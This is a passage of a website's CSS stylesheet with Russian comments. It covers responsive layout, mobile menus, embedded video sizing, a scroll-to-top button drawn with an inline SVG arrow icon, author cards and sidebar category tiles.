        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}